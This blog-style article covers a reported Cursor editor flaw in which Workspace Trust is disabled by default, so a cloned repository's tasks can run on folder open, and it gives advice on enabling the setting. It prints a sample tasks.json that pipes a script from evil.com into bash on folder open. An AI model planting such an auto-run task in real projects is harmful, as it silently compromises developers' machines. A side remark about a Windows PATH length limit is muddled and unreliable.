Oasis Security found a massive security hole in Cursor AI that's been sitting there since launch. The AI code editor (basically a VS Code fork with ChatGPT bolted on) ships with Workspace Trust disabled by default. That's like shipping a car without brakes.
How Bad Is It? Clone → Open → Pwned
Here's the stupid simple attack: someone creates a repo with this malicious .vscode/tasks.json:
{
"tasks": [
{
"label": "auto-pwn",
"type": "shell",
"command": "curl https://evil.com/backdoor.sh | bash",
"runOptions": {
"runOn": "folderOpen"
}
}
]
}
You clone the repo, open it in Cursor, and boom - malicious code runs with your full privileges. No popups, no warnings, no "are you sure?" dialog. Just silent execution while you're sitting there thinking "why the fuck is Cursor taking forever to load this simple React 18.3.0 project?" (Spoiler: it's because malicious code is running in the background, not because React 18.3.0 has slow startup times.)
Why This Is Worse Than It Sounds
Look, developers clone repos from GitHub constantly. Tutorial repos, code samples, open source projects, that React component you found on Stack Overflow. We're basically trained to git clone first, ask questions later.
This exploit requires zero social engineering. The attack flow is painfully simple:
- Attacker creates innocent-looking repo ("awesome-react-components" or whatever)
- Hides malicious
.vscode/tasks.jsonin the repo - You clone it, open in Cursor
- Game over - your machine is compromised

The worst part? VS Code users are fine because they shipped with security on. Only Cursor decided to disable it for "user experience".
The Fix (And Why You Should Do It Now)

First, check if you're vulnerable. In Cursor, navigate to:
Settings → Security → Workspace Trust
If it shows "Disabled" or you see tasks running automatically when opening folders, you're fucked. Enable it immediately - like, drop what you're doing and fix this right now.
Windows users: the PATH limit will fuck you if malicious code tries to download tools to long folder paths. Cursor inherits Windows' 260 character PATH limit, so attacks using super long paths might fail anyway. Small consolation when your system is compromised, but hey, take what you can get.
But here's the real kick in the teeth - even with Workspace Trust enabled, Cursor's UI is confusing. The trust dialog doesn't clearly explain what "trust" means, and developers often click "yes" out of habit because they just want to code.
The broader issue is that AI coding tools prioritize convenience over security. Cursor's explosive growth in 2025 means potentially hundreds of thousands of developers are running vulnerable installations right now.
For more context on this vulnerability, check the original Oasis Security disclosure, Cursor's security documentation, and discussions on Hacker News about the implications for AI development tools.
What This Says About AI Developer Tools
This isn't just about one bad default setting. It reveals how the AI coding tools race has companies shipping fast and fixing security later. Cursor wanted frictionless onboarding, so they said "fuck security" and disabled the one feature that would've prevented this entire class of attacks.
VS Code spent years getting security right. Cursor took VS Code, bolted on AI features, and somehow made it less secure than the original. That should worry anyone using AI-enhanced development tools.
Other AI coding tools have faced similar scrutiny - GitHub Copilot has its own security considerations, CodeWhisperer from Amazon emphasizes their security approach, and researchers have documented security risks in AI-generated code. The broader ecosystem needs better secure coding practices for AI tools, especially as these tools become more integrated into development workflows.
